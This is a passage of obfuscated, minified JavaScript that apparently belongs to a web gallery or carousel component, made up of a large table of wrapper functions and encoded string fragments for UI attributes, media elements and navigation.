_0x29c6ef(_0x26b223)},xydtl:function(_0x28b57d,_0x59bce0){return _0x28b57d(_0x59bce0)},ICxuD:function(_0x4a9134){return _0x4a9134()},vmLdU:_0x4b0756(1434,1983,3046,1905),wrUBE:_0x4b0756(1233,1640,3078,1345),xVvfR:function(_0x5367ec,_0x566f3c){return _0x5367ec>_0x566f3c},TwReb:function(_0x4a19fd,_0x541485,_0x4f3972){return _0x4a19fd(_0x541485,_0x4f3972)},vROYu:"add",ZCXjB:_0x4b0756(1968,1903,3646,428),ZPxhj:_0x4b0756(2536,2513,4472,2341),xNdTN:function(_0x597497,_0x340ba7,_0x15a746,_0x21cc74){return _0x597497(_0x340ba7,_0x15a746,_0x21cc74)},gDTrg:function(_0x35e232,_0x36fdb4){return _0x35e232+_0x36fdb4},VNeZJ:"RflcL",cgedP:function(_0x1b3543,_0x274142){return _0x1b3543||_0x274142},GtzEb:"WAzIE",bfoIL:"KkKll",fILVm:function(_0x141773,_0x356ccb,_0x1a911b){return _0x141773(_0x356ccb,_0x1a911b)},dsYkN:function(_0x96e159,_0xce8c67){return _0x96e159(_0xce8c67)},FrHKM:function(_0x16933d,_0x24ad92){return _0x16933d(_0x24ad92)},dDSTn:_0x4b0756(-105,-377,-1862,886),OEaCb:_0x4b0756(3330,2600,1781,3628),VjKhV:_0x3c948a(6143,3520,4850,4819),wuupg:"MOGcg",ViTkw:_0x4b0756(1014,2985,620,2749),dgCor:function(_0x3d543d,_0x519711){return _0x3d543d===_0x519711},VBWQA:function(_0x20d0d1,_0x114651){return _0x20d0d1!==_0x114651},QxUzV:_0x4b0756(3341,4728,1400,3313),ThDmH:function(_0x2c24b4,_0x500e8c,_0x28d50a){return _0x2c24b4(_0x500e8c,_0x28d50a)},CpQRj:function(_0x6a1d3c,_0x19b3a4){return _0x6a1d3c(_0x19b3a4)},APeBj:function(_0x48b72d){return _0x48b72d()},DkpSf:function(_0x219d8c,_0x3cae4a){return _0x219d8c!==_0x3cae4a},UxcVW:_0x4b0756(3592,3759,3991,3877),xsLsE:function(_0x1b5a5d,_0x1d31f5){return _0x1b5a5d(_0x1d31f5)},BfPAT:function(_0x59eebc,_0x2eff7e,_0x3c6540){return _0x59eebc(_0x2eff7e,_0x3c6540)},ZWvkj:function(_0x19879f,_0x36963e){return _0x19879f+_0x36963e},bMBLa:function(_0x21c1a6,_0x13fa6b){return _0x21c1a6||_0x13fa6b},rImVy:function(_0x7907f8,_0x215a35){return _0x7907f8*_0x215a35},epShJ:function(_0x3cde93,_0x3da43b){return _0x3cde93!==_0x3da43b},UJiUY:_0x4b0756(1403,1888,3431,481),CsscA:_0x3c948a(2253,3925,2709,2581),fZuPv:_0x3c948a(6892,4173,5442,5163),BlEJa:_0x4b0756(737,1167,-757,-1276)+_0x3c948a(3203,-158,2691,1721)+_0x4b0756(1227,708,-48,-407)+_0x4b0756(2657,3091,4539,977),pOsyT:"aria-expan"+_0x4b0756(1958,926,3738,1965),rkNEb:_0x4b0756(1826,-141,407,1457),oPNbw:function(_0x216e98,_0x2437d3){return _0x216e98!==_0x2437d3},eVGAw:_0x3c948a(3736,2270,964,2069),jkxgq:"GjxUd",iQZcl:function(_0x17bb26,_0x190eae){return _0x17bb26(_0x190eae)},NfVVR:function(_0xc35574,_0x4c1228){return _0xc35574!==_0x4c1228},AJkgP:_0x4b0756(3501,3930,5379,4436),EGALn:function(_0x2d52c6,_0x53661d,_0x2dc2f2){return _0x2d52c6(_0x53661d,_0x2dc2f2)},FQEnn:"cDFoQ",fGtmQ:"VleGO",KkQjz:function(_0x30a0d5,_0x1865fd,_0x27913b){return _0x30a0d5(_0x1865fd,_0x27913b)},RNPuF:_0x3c948a(3252,5959,4014,4562),dAxsC:function(_0x1f60c2,_0x5f55e2){return _0x1f60c2(_0x5f55e2)},wTVuV:_0x4b0756(2485,955,2252,1546),SCoNW:function(_0x5f2bfe,_0x517705,_0x4e5ec2){return _0x5f2bfe(_0x517705,_0x4e5ec2)},Eknxf:_0x3c948a(4725,2963,4428,3711),lPWGu:"OUkqI",IfETN:function(_0x3ab7d2,_0x6bf36b,_0x298121){return _0x3ab7d2(_0x6bf36b,_0x298121)},bvIsc:"img",oEhrG:_0x3c948a(3781,2035,2459,1871),YrmAB:function(_0x3443f3,_0xab791c,_0x15c8d1){return _0x3443f3(_0xab791c,_0x15c8d1)},vVaEa:function(_0x47d8ac,_0x282cfb){return _0x47d8ac(_0x282cfb)},HKgDD:function(_0xadd518,_0x2e4654){return _0xadd518(_0x2e4654)},aowkF:_0x4b0756(3143,4829,3977,1840)+"ry__media",TqJKe:_0x3c948a(4328,5450,2706,4195)+"ion",ddDhw:function(_0x3cb95b,_0x2e75a0){return _0x3cb95b-_0x2e75a0},wCpXD:"video",mrIvj:_0x3c948a(2898,6674,6868,4912)+_0x3c948a(695,3472,2169,1949)+_0x3c948a(1945,3598,1887,1745),nSCwt:function(_0x380b6a,_0x15abcc){return _0x380b6a!==_0x15abcc},mmLnZ:_0x3c948a(4047,662,525,2285),hhEyN:function(_0x5c4e06,_0x84c7c8){return _0x5c4e06(_0x84c7c8)},arSHQ:_0x4b0756(-377,1095,619,1252),Pycam:function(_0x3d0223,_0x4357e4){return _0x3d0223+_0x4357e4},bcTjn:function(_0x53b00e,_0x2aa89a){return _0x53b00e===_0x2aa89a},taWeT:_0x3c948a(3456,185,1430,1452),CMqot:function(_0x432af2,_0x46290a){return _0x432af2===_0x46290a},LQBKs:_0x3c948a(4816,1105,2062,2791),SSRTg:"transition"+_0x4b0756(2560,3844,788,1492),hDnBn:function(_0x2f9367,_0x589105){return _0x2f9367===_0x589105},wDHqj:_0x4b0756(3664,4314,3766,3956),oUfft:function(_0x21db55,_0xa10fdb,_0x9688bb){return _0x21db55(_0xa10fdb,_0x9688bb)},FWghL:"text/html",ZSvRJ:_0x4b0756(2090,2276,2053,3698),OyiCT:function(_0x364aa8,_0x4faa48){return _0x364aa8===_0x4faa48},dquDz:function(_0x3afc0b,_0x11095e){return _0x3afc0b>_0x11095e},dDWxt:function(_0x2fff7f,_0x5122dc){return _0x2fff7f<_0x5122dc},zHnGO:_0x3c948a(6449,4114,6708,5390),oDBcY:"QItRT",pZMEO:function(_0x31ba3b,_0x3cd7c2){return _0x31ba3b===_0x3cd7c2},ikYrb:_0x3c948a(4712,6301,4474,5151),etoat:function(_0x8df798,_0x100237){return _0x8df798(_0x100237)},HZWDG:"uswQl",TiRCX:function(_0xaa0f55,_0x2956e6){return _0xaa0f55(_0x2956e6)},gbqRI:_0x4b0756(3384,4109,4909,3501),AMIgX:function(_0xb1ac7e,_0x1d6248){return _0xb1ac7e(_0x1d6248)},PQfWR:function(_0x5689bd,_0x4d47aa){return _0x5689bd/_0x4d47aa},QyXby:function(_0x1b6b66,_0x101e73){return _0x1b6b66(_0x101e73)},ffETw:"width",NbPZv:function(_0x59c28a,_0x30548d){return _0x59c28a(_0x30548d)},rUCBk:_0x3c948a(4889,3707,2483,4502),NjFKE:function(_0x3156fd,_0x21c180){return _0x3156fd!==_0x21c180},HLIDo:_0x3c948a(3142,1987,4022,2118),IHlfI:"XamST",DCFvP:function(_0x5ab63b,_0x34ff66){return _0x5ab63b(_0x34ff66)},GAbYd:_0x3c948a(3015,770,4187,2742),ZywTE:function(_0x4a227a,_0x15a92d){return _0x4a227a!==_0x15a92d},NPWzO:_0x3c948a(4867,5415,4848,4394),lerMu:function(_0x21ed85,_0x3a6767,_0x4ec3c3){return _0x21ed85(_0x3a6767,_0x4ec3c3)},zXnvE:function(_0x5b3615,_0x320e4c){return _0x5b3615!==_0x320e4c},rlArJ:"QvNdp",ocNsF:function(_0x30e14c,_0x31ecd9){return _0x30e14c+_0x31ecd9},oACdu:function(_0x563221,_0x381ce9){return _0x563221+_0x381ce9},pKWAp:function(_0x52eac0,_0x7396bc){return _0x52eac0||_0x7396bc},qRUYY:function(_0x20e83f,_0x31e9b3){return _0x20e83f(_0x31e9b3)},SiMXD:function(_0x38aca5,_0x28097f){return _0x38aca5!==_0x28097f},FygzX:_0x4b0756(514,-1386,599,2172),Nzfdy:"odJmm",UgCDH:function(_0x4bedd0,_0x2a6284){return _0x4bedd0-_0x2a6284},WhEca:function(_0x1363ae,_0x2ec573,_0x2e020f){return _0x1363ae(_0x2ec573,_0x2e020f)},KhDiy:function(_0xc82b74,_0x1e241b,_0xd4a98d){return _0xc82b74(_0x1e241b,_0xd4a98d)},pSHKf:function(_0x4c9429,_0x51f759){return _0x4c9429<=_0x51f759},FUFvG:function(_0x41a45d,_0x3c9683,_0x3b0508){return _0x41a45d(_0x3c9683,_0x3b0508)},TQDmz:function(_0x5f23a7,_0x57497e){return _0x5f23a7-_0x57497e},SoxCb:function(_0x4915a1,_0x58a16b){return _0x4915a1>_0x58a16b},fHkSr:function(_0x2ce927,_0x2ce1ab){return _0x2ce927<_0x2ce1ab},HxWTJ:_0x4b0756(3170,4268,2873,2112),wDdmM:function(_0x45945a,_0x558b32){return _0x45945a<_0x558b32},EFqaw:"open",MCmSS:function(_0x3409f3){return _0x3409f3()},PxQXB:function(_0x2ae654,_0x47b418){return _0x2ae654>_0x47b418},ZMuqs:_0x3c948a(6115,4032,5075,4907),lGPoJ:function(_0x37b088,_0x481c17,_0x422d64,_0x56269e){return _0x37b088(_0x481c17,_0x422d64,_0x56269e)},KiGUg:_0x3c948a(7074,6083,6467,5207)+_0x3c948a(3750,4081,3588,4403)+"d",iZpQX:_0x4b0756(3429,3663,3510,1599),WAtdW:_0x3c948a(1313,2782,1323,2788),LqmgI:function(_0x42dabe,_0xf4ad34){return _0x42dabe(_0xf4ad34)},voAlf:_0x4b0756(-132,-1923,-627,1506)+"t",XbaGZ:function(_0x1215b0,_0x139b49,_0x67c0c1){return _0x1215b0(_0x139b49,_0x67c0c1)},cgMCp:_0x4b0756(1723,2102,3117,3704),gTCuO:_0x3c948a(3991,4935,2639,4138),ceJUl:_0x3c948a(5316,4760,4861,4080),lZlpO:_0x3c948a(6083,5938,5397,4675),hiQKr:function(_0xf1abf2,_0x18bdae){return _0xf1abf2(_0x18bdae)},bDtGA:function(_0x3b3a14,_0x5db9f5){return _0x3b3a14!==_0x5db9f5},xYFUy:_0x4b0756(1997,1921,1156,3254),QzERj:"yorhw",YeNpw:function(_0x4a9b24,_0x2de84e,_0x183d86){return _0x4a9b24(_0x2de84e,_0x183d86)},oStKz:_0x3c948a(6576,4889,5724,4532),IvjBk:function(_0x92c38f,_0x249472){return _0x92c38f+_0x249472},BAyHd:function(_0x570730){return _0x570730()},NGvBG:function(_0x3c0be6,_0x52b025){return _0x3c0be6-_0x52b025},TcUjt:function(_0x140ecc,_0x188f82){return _0x140ecc(_0x188f82)},grgKA:function(_0x326e01,_0x5dcd4c){return _0x326e01>=_0x5dcd4c},slsIW:function(_0xffb051){return _0xffb051()},hgQSd:function(_0x1d308e){return _0x1d308e()},XHvEy:function(_0x48238a,_0x2e0b8d){return _0x48238a>=_0x2e0b8d},BAoXi:function(_0x46f733,_0x1cc06b){return _0x46f733===_0x1cc06b},pRsfm:_0x4b0756(92,-520,-1163,1218),naTrc:_0x3c948a(3107,4664,3192,3250),Ucxlr:"GxyEf",lfHoj:function(_0x316575,_0x5e8cd9){return _0x316575(_0x5e8cd9)},QWtqu:_0x3c948a(6663,5231,4441,4678),VpRXj:_0x3c948a(5059,5993,6525,5272),wpaMz:_0x4b0756(1943,3047,2721,3801),rHoAs:function(_0x3ad804,_0x2d7080){return _0x3ad804(_0x2d7080)},kQZxO:_0x3c948a(5834,5922,6113,5236),Vvcsv:function(_0x359dbf,_0x2d26a4,_0x2bfcca){return _0x359dbf(_0x2d26a4,_0x2bfcca)},fzXYR:function(_0x308825,_0x3b0a5d){return _0x308825(_0x3b0a5d)},KBoiI:_0x3c948a(4560,2468,2019,3139),sodJQ:_0x3c948a(2984,4350,1932,2737),yjhNf:_0x3c948a(5653,4467,4701,3748),HfZri:_0x4b0756(2550,522,4526,4186),hRvAg:function(_0x23d2bc,_0x31a491){return _0x23d2bc!==_0x31a491},lkeKs:function(_0x3ac8e7,_0x4823ba){return _0x3ac8e7+_0x4823ba},hoBfy:_0x3c948a(6125,2598,5955,4355),wMcaX:_0x3c948a(5753,7071,4689,5027),HQQFT:function(_0x15da5f,_0x2da859,_0x314ff4){return _0x15da5f(_0x2da859,_0x314ff4)},KUZrN:_0x3c948a(3336,4978,6683,5147),cRIAy:function(_0x4e6d22,_0x1e53e1){return _0x4e6d22-_0x1e53e1},LZdhI:_0x3c948a(3104,3249,2739,1990),eLgqx:_0x4b0756(3238,1228,5264,2796),TcpAN:function(_0x202a4a,_0xc1f591){return _0x202a4a!==_0xc1f591},mpoNd:"JdYAY",qNfBn:function(_0x12c3d9){return _0x12c3d9()},dZUCg:function(_0x1e3fc7,_0x447688){return _0x1e3fc7>_0x447688},rWJJg:function(_0x28cade,_0x67d91c){return _0x28cade+_0x67d91c},QIdgi:function(_0x48a90a,_0x512bd9){return _0x48a90a===_0x512bd9},xhzjX:_0x4b0756(1405,477,1785,997),lpWTd:function(_0x1eafd9,_0x27bf87){return _0x1eafd9===_0x27bf87},cYLrH:function(_0x2c0223,_0x46c3e3){return _0x2c0223===_0x46c3e3},RptVE:"opWNl",Sozzy:function(_0x1db15a,_0x1b1dba){return _0x1db15a(_0x1b1dba)},ftdfl:function(_0x489f3b,_0x39b629){return _0x489f3b===_0x39b629},OSfbg:_0x3c948a(5687,5228,2933,3693),ksdJL:function(_0x1a4343,_0x31d591){return _0x1a4343+_0x31d591},EUagP:function(_0x3e9fcd,_0x4e4ea9,_0x188084){return _0x3e9fcd(_0x4e4ea9,_0x188084)},GXiSm:function(_0xd0411c,_0x2fe9a4,_0x5588f4){return _0xd0411c(_0x2fe9a4,_0x5588f4)},LWzrG:function(_0x1bc792,_0x7fa62c){return _0x1bc792+_0x7fa62c},eyTro:function(_0x41ff04,_0x4003e8){return _0x41ff04+_0x4003e8},TNqXd:function(_0x2f0a01,_0x565f3e){return _0x2f0a01+_0x565f3e},ANwsa:_0x4b0756(1075,2023,2351,-360),tMaLI:function(_0x3d2620,_0xb04a1e){return _0x3d2620+_0xb04a1e},vansQ:function(_0x120d62,_0x2fc77d){return _0x120d62+_0x2fc77d},QdsSD:_0x3c948a(3768,2320,4193,3945),XzoTm:function(_0x78ff87,_0x481e7f){return _0x78ff87+_0x481e7f},YJBqS:_0x3c948a(3427,3185,3054,1454),MGyQq:function(_0x3e26f6,_0x3c4b08,_0x372018){return _0x3e26f6(_0x3c4b08,_0x372018)},aZjjy:function(_0xe4b945,_0x36c458,_0x4948c3,_0x3ddfa3){return _0xe4b945(_0x36c458,_0x4948c3,_0x3ddfa3)},zGvuW:"presentation",DEkfG:function(_0x6503f4){return _0x6503f4()},IhXlX:function(_0x484650,_0x263b66){return _0x484650===_0x263b66},RWmsM:_0x3c948a(3149,6476,5255,4966),PZZJy:_0x3c948a(6653,5361,6402,4965)+"2",aVSCS:"style",gsShS:function(_0x140fdd,_0x4ab524,_0x8a420){return _0x140fdd(_0x4ab524,_0x8a420)},ZUZKW:function(_0x4b3f91,_0x5b2553,_0x33c501){return _0x4b3f91(_0x5b2553,_0x33c501)},nIDrJ:function(_0x266b3a,_0x91e958,_0x26911b){return _0x266b3a(_0x91e958,_0x26911b)},jiAsA:_0x4b0756(2304,1595,1177,1615),jYThi:_0x4b0756(2356,1452,3249,3922),iQnrs:function(_0x24d831,_0x488d51){return _0x24d831===_0x488d51},oZUCI:function(_0x5cfc6b,_0xd82d34){return _0x5cfc6b+_0xd82d34},gpEff:"ZeEUg",xQNto:_0x4b0756(1952,1185,914,1165),MhSiT:_0x4b0756(1835,3627,1779,1904),nPvrt:function(_0x3fc515,_0x2e34c4){return _0x3fc515+_0x2e34c4},XZIHX:function(_0x534f0a,_0x234f89){return _0x534f0a+_0x234f89},dveta:function(_0x2dc287,_0x7457e3){return _0x2dc287+_0x7457e3},agBeN:function(_0x2bb473,_0x4a1bf0){return _0x2bb473+_0x4a1bf0},JBrdM:function(_0x4ccc70,_0xd9e2a2){return _0x4ccc70+_0xd9e2a2},CTXGy:function(_0x5ae9d6,_0x31d983){return _0x5ae9d6+_0x31d983},ciuNY:_0x3c948a(2058,2027,3532,3260),xyjYp:_0x4b0756(1385,2123,-609,-562),MkLDM:function(_0x4163c9,_0x5a4bf3,_0x5d3d8d){return _0x4163c9(_0x5a4bf3,_0x5d3d8d)},JejmY:function(_0xbab6d3,_0xdaaf22){return _0xbab6d3+_0xdaaf22},RGdpp:_0x3c948a(2336,2049,744,1424),noYhp:function(_0x5d0299,_0x39ed6c,_0x16f34a){return _0x5d0299(_0x39ed6c,_0x16f34a)},GjCyr:_0x4b0756(1756,2150,1291,748),fvYvg:function(_0x140f90,_0x474ca3){return _0x140f90(_0x474ca3)},Nuhdd:_0x4b0756(3251,4361,4119,1410),gElav:function(_0x4176f7,_0x4f38a6,_0x1362af){return _0x4176f7(_0x4f38a6,_0x1362af)},cMGlh:function(_0x118f46,_0x48763e,_0x50acc7,_0x1d7aa6){return _0x118f46(_0x48763e,_0x50acc7,_0x1d7aa6)},dARki:function(_0x20343e,_0x5f0210,_0x1aae94){return _0x20343e(_0x5f0210,_0x1aae94)},LkXEE:function(_0x4df19c,_0x2379a2){return _0x4df19c+_0x2379a2},ngICs:function(_0x5bb4ac,_0x43461d,_0xce277d,_0x81ea7a){return _0x5bb4ac(_0x43461d,_0xce277d,_0x81ea7a)},kpSAO:"button",fMUTO:function(_0x56f6a1){return _0x56f6a1()},CCpaU:function(_0x270d47,_0x5707f0,_0x445f21){return _0x270d47(_0x5707f0,_0x445f21)},mOejM:_0x4b0756(-238,-1951,343,-2211),SJlmn:function(_0x385158,_0x26b6a2,_0x35e575,_0x3b49bd){return _0x385158(_0x26b6a2,_0x35e575,_0x3b49bd)},fGaJJ:function(_0x19881b,_0x2f09c4){return _0x19881b&&_0x2f09c4},Jctae:_0x3c948a(868,815,1736,2856),WRXDH:function(_0x244b29,_0x46c67c,_0x27d953,_0x18099b){return _0x244b29(_0x46c67c,_0x27d953,_0x18099b)},AiYLT:function(_0x397bf2,_0x2ddc0f){return _0x397bf2===_0x2ddc0f},KRYZJ:_0x3c948a(3596,5597,6053,4511),Opkpf:"tabpanel",FjTEk:"group",vQzpa:function(_0x3addc6,_0x1e1492,_0x509546,_0x3e9ff9){return _0x3addc6(_0x1e1492,_0x509546,_0x3e9ff9)},hjSHh:function(_0x5edb6d,_0x574e0f,_0x6e1cd){return _0x5edb6d(_0x574e0f,_0x6e1cd)},DDaxu:"keydown",VGntc:function(_0x47526c,_0x1406c3){return _0x47526c(_0x1406c3)},fungN:_0x4b0756(2597,4338,4381,1968),GIBBL:function(_0x4e3e1b,_0x13f6fa){return _0x4e3e1b(_0x13f6fa)},MoVGw:function(_0x3ff3aa,_0x431cc4){return _0x3ff3aa(_0x431cc4)},ZHDHQ:_0x4b0756(2998,1206,2053,1521),ZlKCQ:function(_0x28f9fc){return _0x28f9fc()},pYnFR:function(_0x3a7466,_0x58aac9){return _0x3a7466!==_0x58aac9},OeDQZ:_0x4b0756(3657,2933,3531,5692),Igayq:_0x4b0756(3067,3855,3971,2329),ggFZG:_0x4b0756(234,473,-1506,-259),bkzOs:function(_0x53aef2,_0x20cbe4){return _0x53aef2===_0x20cbe4},sGurN:function(_0x137b29,_0x14e3f4){return _0x137b29===_0x14e3f4},qNvRm:function(_0x1bf5d0,_0x39e6cd){return _0x1bf5d0(_0x39e6cd)},JUyXI:function(_0x2d15f2,_0x30de25){return _0x2d15f2(_0x30de25)},Hqecs:function(_0x19218a,_0x43fca4,_0x8a5870,_0x2e9d00){return _0x19218a(_0x43fca4,_0x8a5870,_0x2e9d00)},VEBkm:_0x3c948a(438,2221,348,1631),aJjjZ:_0x4b0756(-322,1460,-1556,1115)+_0x4b0756(-193,1304,-1646,-1577)+_0x4b0756(1311,977,2648,3215),ZejeG:_0x4b0756(3171,3686,2659,4777),qrTEL:"mSmpe",VjEMQ:"gQQHy",DiAkz:_0x4b0756(2720,943,2513,2141),UdFjO:_0x3c948a(4113,6560,3715,5267),aWUeJ:function(_0x572c37,_0x50df62,_0x34678e){return _0x572c37(_0x50df62,_0x34678e)},rCdsw:function(_0x159772,_0x108875,_0x46f987){return _0x159772(_0x108875,_0x46f987)},ytHvl:_0x3c948a(3610,263,1008,1781),LBnkg:function(_0x3e00f8,_0xeb16b8){return _0x3e00f8/_0xeb16b8},Jzzlq:"zhQOP",nNIyk:function(_0x4fe4bd,_0x291d05,_0x4e4a1a){return _0x4fe4bd(_0x291d05,_0x4e4a1a)},qhSon:function(_0x3572c0,_0x1b8318){return _0x3572c0>_0x1b8318},ckhkU:function(_0x4e0379,_0x361b3f,_0x3aaa6d){return _0x4e0379(_0x361b3f,_0x3aaa6d)},sdFCY:function(_0x350145,_0x6503ce){return _0x350145!==_0x6503ce},vHMOt:"RlPuU",xBTVv:function(_0x16df30,_0x37c1ab){return _0x16df30(_0x37c1ab)},eTAXf:function(_0x94c25b,_0x2f87b6){return _0x94c25b(_0x2f87b6)},LoCrC:_0x3c948a(6458,5673,5653,5349),DYIBr:_0x3c948a(1684,4842,3692,3630),Xjdmx:_0x4b0756(244,1709,389,503),eLCvz:function(_0x4f9d02,_0x15cf2f){return _0x4f9d02+_0x15cf2f},bqYHc:_0x3c948a(4397,975,4576,2952),mtJjL:function(_0x596a34,_0x3fe78a,_0x1a4386,_0x183c74,_0x3b90b9){return _0x596a34(_0x3fe78a,_0x1a4386,_0x183c74,_0x3b90b9)},VdgUp:_0x3c948a(6702,3548,4555,4904),rteof:_0x3c948a(1639,3961,1846,3015),RLiVJ:_0x4b0756(-213,757,-1390,-413),iBdDB:_0x4b0756(1922,3707,2464,1919),NFumg:_0x4b0756(1322,927,758,2361),mwaOk:_0x3c948a(1668,1883,2542,2153),csTgJ:_0x4b0756(788,1396,287,1631),njKTP:function(_0x17f74e,_0x43a584,_0x47bbda){return _0x17f74e(_0x43a584,_0x47bbda)},gbxvn:function(_0x1323cc,_0x312ca9,_0x11f902){return _0x1323cc(_0x312ca9,_0x11f902)},VjWey:"wgqgT",nhzFx:"Bsyms",ysRii:function(_0x1073c6,_0x4bcfa1){return _0x1073c6(_0x4bcfa1)},yhaKr:_0x3c948a(4311,3377,3043,2474),WfIXd:function(_0x2d8510,_0x433cac){return _0x2d8510(_0x433cac)},CEjIg:"ttb",rMuKt:function(_0x111c7f,_0x4374b7,_0x2351ea,_0xf13dee){return _0x111c7f(_0x4374b7,_0x2351ea,_0xf13dee)},DyCHl:function(_0x39e16a,_0x17f64e){return _0x39e16a(_0x17f64e)},aowTt:_0x3c948a(-245,2067,137,1464)+"ht",QNBqE:function(_0x1e8116,_0x35bdbe){return _0x1e8116(_0x35bdbe)},Rczlb:function(_0x1d497e,_0x1aa86b){return _0x1d497e(_0x1aa86b)},DiUGQ:function(_0x10ab25,_0x47a943){return _0x10ab25===_0x47a943},GXSEI:_0x4b0756(3454,3733,4475,1909),Mmeqv:function(_0x33aad2,_0x4fa0cf){return _0x33aad2!==_0x4fa0cf},kHMIJ:_0x4b0756(-183,-1925,1168,-823),yNQfI:function(_0xa2ab2b,_0x4ff927,_0x5ea334){return _0xa2ab2b(_0x4ff927,_0x5ea334)},bLEjb:function(_0x4c0e20,_0x3ac50e){return _0x4c0e20+_0x3ac50e},bUvYc:function(_0x218bf2,_0x4b1fb2){return _0x218bf2+_0x4b1fb2},DiuiU:function(_0x5d7ff2,_0x12862e){return _0x5d7ff2+_0x12862e},YQqGc:"calc(",mqJHk:" - ",XrwBe:function(_0x2857ea,_0x374757){return _0x2857ea(_0x374757)},tQxpr:_0x3c948a(3330,2938,4123,4348)+"t",GkXQE:function(_0x110eed,_0x8bcbff){return _0x110eed(_0x8bcbff)},Vsixg:function(_0x284e86,_0x4d2068,_0x46607e){return _0x284e86(_0x4d2068,_0x46607e)},qpSWO:function(_0x132054,_0x11a460,_0x389e30,_0x4a88cf){return _0x132054(_0x11a460,_0x389e30,_0x4a88cf)},hCWos:function(_0x294fbb,_0x86dca9){return _0x294fbb!==_0x86dca9},qNHQN:"azrVf",GkhSC:function(_0x56190d,_0x352437,_0x40b798,_0xd3acfe){return _0x56190d(_0x352437,_0x40b798,_0xd3acfe)},PQJHP:_0x3c948a(4329,6070,3612,4777),fmmXR:"right",lxIVH:function(_0x33b3a3,_0x5c5362){return _0x33b3a3(_0x5c5362)},trqKA:function(_0xc4e419,_0x43c401){return _0xc4e419(_0x43c401)},YlNEq:_0x3c948a(3386,5326,3681,5215),sXrqW:_0x4b0756(3223,4849,2986,4941),ImKBa:_0x4b0756(17,146,-199,1948),TjGYE:function(_0x30526f,_0x84dbfb){return _0x30526f(_0x84dbfb)},LXnmP:function(_0x51696d,_0xb16566){return _0x51696d(_0xb16566)},knonu:function(_0x2321b7,_0x425db2){return _0x2321b7(_0x425db2)},Cmape:function(_0x2348b9,_0x4a743d){return _0x2348b9(_0x4a743d)},BIDSC:function(_0x2d238f,_0x3dff79){return _0x2d238f(_0x3dff79)},zOLwX:_0x4b0756(631,1777,973,1930)+"5",VtXIG:function(_0x3706d3,_0x575fa3,_0x82080,_0x55ec29){return _0x3706d3(_0x575fa3,_0x82080,_0x55ec29)},QaJhL:function(_0x33a85e,_0x5ba3a2){return _0x33a85e(_0x5ba3a2)},npXSa:_0x3c948a(3771,4524,1979,3196),VmsQd:_0x4b0756(2396,2109,3774,2994),Iscdi:_0x4b0756(877,1556,-911,883),FRhvt:function(_0x2ba748,_0x15a673){return _0x2ba748(_0x15a673)},iyGgx:function(_0x369119,_0x2328b8){return _0x369119+_0x2328b8},idwgv:_0x4b0756(2343,4075,1796,1761),YZHgj:" + ",BYRHG:function(_0x165c9a,_0x417c3a){return _0x165c9a<=_0x417c3a},zGgwE:"mouseout",woKYQ:_0x4b0756(3381,2308,2734,1931),IBMFI:_0x3c948a(3814,5718,4932,4011),IZbCM:_0x3c948a(2510,2030,4367,2840),AfJgB:_0x3c948a(6518,5688,2889,4621),jkxGo:function(_0x5cfbf6,_0x16b184){return _0x5cfbf6+_0x16b184},HBigo:function(_0x115359,_0x1ad908){return _0x115359(_0x1ad908)},HQJZH:function(_0x141964,_0x1ed005){return _0x141964===_0x1ed005},VcuHW:_0x4b0756(1256,2109,631,490),Kzlzg:function(_0x3fe281,_0x46e326,_0xc4e746){return _0x3fe281(_0x46e326,_0xc4e746)},kStCU:function(_0x587640,_0x4db4a8){return _0x587640===_0x4db4a8},RmUrT:_0x3c948a(127,436,3541,2127),KkkMo:"ajtwZ",xQHuN:_0x3c948a(14,1784,-324,1532),fIPmf:_0x3c948a(5137,4684,4915,3315)+"1",PDYVE:"Right",ejEFP:"Left",EOXqI:function(_0xc6234d,_0x316382){return _0xc6234d+_0x316382},zplzV:"-clone",PWwBp:function(_0x2c0ce6,_0x11c0e4){return _0x2c0ce6===_0x11c0e4},hLqUF:_0x3c948a(3810,3560,5854,4167),ttCPr:function(_0x19fcec,_0x30886f,_0x105c7c){return _0x19fcec(_0x30886f,_0x105c7c)},GJTvH:function(_0x470777,_0x53cb71,_0x492b2f){return _0x470777(_0x53cb71,_0x492b2f)},hOGVF:function(_0x17db49){return _0x17db49()},vSzHJ:function(_0x125a6a,_0x2d7efb){return _0x125a6a(_0x2d7efb)},EkuJP:function(_0x5c222d,_0x2d5129){return _0x5c222d(_0x2d5129)},Adgko:function(_0x5830c1,_0x2e0934){return _0x5830c1!==_0x2e0934},FaVHl:_0x4b0756(2316,1524,2817,4298),egfDV:_0x4b0756(2959,1281,3931,1726),fpcFT:"fkRGI",HSZUE:"ytPqe",TGFDb:function(_0x56f423,_0x48fb57){return _0x56f423(_0x48fb57)},TriDm:function(_0x84e186,_0x57e5dc){return _0x84e186-_0x57e5dc},mCphA:function(_0x27fad4,_0x424b30){return _0x27fad4(_0x424b30)},bDvLI:function(_0x111435,_0x3281e3){return _0x111435(_0x3281e3)},YqMMr:function(_0x307984,_0x13123c){return _0x307984(_0x13123c)},frlZM:"hyjyd",SwDhB:_0x4b0756(1939,495,2458,55),VLPNH:function(_0x4cb964,_0x2325e8){return _0x4cb964!==_0x2325e8},rFVfr:function(_0xfa47c,_0x1683cd){return _0xfa47c(_0x1683cd)},fessQ:function(_0x3d3309,_0x5df714,_0x3ce348){return _0x3d3309(_0x5df714,_0x3ce348)},dhdrV:function(_0x39c130,_0x563e01){return _0x39c130>=_0x563e01},GmMUV:function(_0x45cdd3,_0x1b490b){return _0x45cdd3(_0x1b490b)},bQJal:_0x3c948a(2567,3067,2204,2380),ghmwY:function(_0x504737,_0x32993a,_0x294182,_0x106442,_0x58321d){return _0x504737(_0x32993a,_0x294182,_0x106442,_0x58321d)},zKpGy:function(_0x24160e,_0x240a18){return _0x24160e(_0x240a18)},DRSqp:function(_0x4a1e4c){return _0x4a1e4c()},AcQSe:function(_0x1e7942,_0x345486){return _0x1e7942(_0x345486)},dsWBW:function(_0x4596ea,_0x6ddc5e){return _0x4596ea(_0x6ddc5e)},QukYh:function(_0x1a22b3,_0x520f90){return _0x1a22b3!==_0x520f90},vzPVV:function(_0x1f9355,_0x596b5a){return _0x1f9355>_0x596b5a},rbmqY:function(_0x1f8ff8,_0x4f1973){return _0x1f8ff8(_0x4f1973)},GuXBI:function(_0x3d7d9e,_0x1affe6){return 